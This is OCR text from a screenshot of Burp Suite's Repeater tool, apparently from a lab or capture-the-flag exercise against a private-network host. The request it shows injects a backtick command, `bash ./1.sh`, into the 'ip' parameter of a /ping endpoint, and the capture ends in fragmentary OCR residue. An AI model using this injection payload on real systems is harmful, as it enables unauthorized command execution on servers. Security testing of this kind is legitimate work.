 Burp Suite Professional Burp Project Intruder Repeater View Help 拼 Sun Dec 29 14:06
Burp Suite Professional v2024.9.3 - Temporary Project - licensed to h3110w0r1d
Updates Available
Do you want to install the updates now or
try tonight?
Try Tonight Install
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn s
1 × 2 × 3 × +
Send Cancel < >
Request
Response
Inspector
Pretty Raw Hex \n
1 GET /ping?ip=10.14.95.76.`bash%20./1.sh` HTTP/1.1
2 Host: 10.10.45.0:8081
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.59
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 7
Inspector
Notes
Search 0 highlights
Waiting
Event log (7) All issues (105) Memory: 183.2MB
DEC
29
78
..06
T
SHELL